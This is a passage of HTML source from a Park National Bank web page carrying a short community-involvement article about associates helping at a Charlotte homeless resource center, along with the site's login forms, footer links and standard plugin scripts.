						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><section class="article-breadcrumbs">
	<div class="row">
		<div class="columns">
			<div class="breadcrumbs-list breadcrumbs-dark">
				<p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Lending a Helping Hand</span></span></p>			</div>
		</div>
	</div>
</section>
<section class="div-padding article-container">
	<div class="row">
		<div class="large-8 medium-7 columns">
			<article class="main_content">

				<h1>Lending a Helping Hand</h1>
				<img width="640" height="480" src="https://parknationalbank.com/wp-content/uploads/HRC-Charlotte2.jpg" class="attachment-single-full size-single-full wp-post-image" alt="" decoding="async" fetchpriority="high" />								<p>Providing for those in need is part of who we are and in Charlotte associates are working to help homeless people. Every quarter, associates collect items such as socks, blankets and personal hygiene items and then purchase and serve dinner for men at the Homeless Resource Center. Associates are encouraged to bring their families to help in this worthwhile project.</p>
							</article>
			<div class="feedback row">
    <div class="feedback--actions">
        <section class="negative-margins">
        	<div class="row">
        		<div class="columns large-8">
        			<h5>Wisdom is best when shared.</h5>
					<p>If you benefitted from this info, a friend or family member may, too.<br>Thought this was helpful? Give it a share.</p>
				</div>
        		<div class="columns large-4 text-right-large">
					<div class="addthis_sharing_toolbox"></div>
				</div>
			</div>
        </section>
            </div>
</div>		</div>
		<div class="large-4 medium-4 columns end sidebar-post">
			<div class="post-nav">
	<span class="block title-h6 uppercase">Previous:</span>
	<h4>Biking for a Cause</h4>
	<a href="https://parknationalbank.com/community-involvement/biking-for-a-cause/" class="button text-link">Learn More</a>
</div>
	<div class="post-nav">
		<span class="block title-h6 uppercase">Up Next:</span>
		<h4>Park National Bank American 4 Miler</h4>
		<a href="https://parknationalbank.com/community-involvement/park-national-bank-american-4-miler-2/" class="button text-link">Learn More</a>
	</div>
					</div>
	</div>
</section>
<section class="div-padding bg-gray-2">
	<div class="row ht-wrapper row-related">
								<div class="medium-4 columns ">
				<div class="preview-card">
					<img width="207" height="155" src="https://parknationalbank.com/wp-content/uploads/Lutheran-Social-Services.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="Lutheran Social Services check presentation" decoding="async" />					<h5 class="ht-preview-title">Lutheran Social Services</h5>
					<p>We received a wonderful email from Allison Lenz at Lutheran Social Services after working with&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/lutheran-social-services/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						<div class="medium-4 columns ">
				<div class="preview-card">
					<img width="116" height="155" src="https://parknationalbank.com/wp-content/uploads/Mount-Gilead-Fire-Dept.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="Mount Gilead Fire Dept" decoding="async" />					<h5 class="ht-preview-title">Mount Gilead Fire Department</h5>
					<p>We were able to provide much-needed medical equipment to our First Responders.</p>
					<a href="https://parknationalbank.com/community-involvement/mount-gilead-fire-department/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						<div class="medium-4 columns end">
				<div class="preview-card">
					<img width="227" height="141" src="https://parknationalbank.com/wp-content/uploads/Spartanburg-March-for-Babies.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="Spartanburg March for Babies" decoding="async" />					<h5 class="ht-preview-title">March for Babies</h5>
					<p>Our Spartanburg office annually participates in the March of Dimes March for Babies. In 2019,&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/march-for-babies/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						</div>
</section>
<div class="banner_cta div-padding blue-stripes cta-small-h content-default-width" style="">
	<div class="row row-flex">
		<div class="cta-text-wrap">
			<h3 class="center-text">Ready to get started?</h3>
		</div>
		<div class="cta-btns-wrap block">
						<a href="tel:8884747275" class="button blocked-out" aria-label="Contact Us">Contact Us</a>
						<a href="https://parknationalbank.com/about/locations/" class="button primary" aria-label="Find a Location">Find a Location</a>
      				</div>
	</div>
</div>
</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1745550127" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"23775167ba","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1635908904" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
